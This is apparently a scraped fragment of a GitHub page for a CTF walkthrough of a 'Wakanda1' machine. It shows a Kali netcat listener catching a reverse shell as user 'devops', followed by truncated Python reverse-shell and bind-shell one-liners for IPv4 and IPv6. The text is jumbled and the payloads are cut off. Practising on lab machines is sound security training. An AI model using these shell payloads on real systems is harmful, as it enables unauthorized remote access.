 root@kali: ~/Documents/CTF
Kali NetHunter Exploit-DB Google Hacking DB
File Actions Edit View Help
root@kali: ~/Documents/CTF mamadou@Wakanda1: /home/devops
README
Report repository
Releases
No releases published
Packages
No packages published
┌──(root㉿kali)-[~/Documents/CTF]
└─# nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.0.2.15] from (UNKNOWN) [10.0.2.6] 52503
/bin/sh: 0: can't access tty; job control turned off
$ whoami
devops
$
Ipv6
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET6,socket.SOCK_STREAM);s.co
Bind shell
Ipv4
python -c 'import socket,os,subprocess;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.bin
Ipv6
python -c 'import socket,os,subprocess;s=socket.socket(socket.AF_INET6,socket.SOCK_STREAM);s.bi
Windows
Updating ...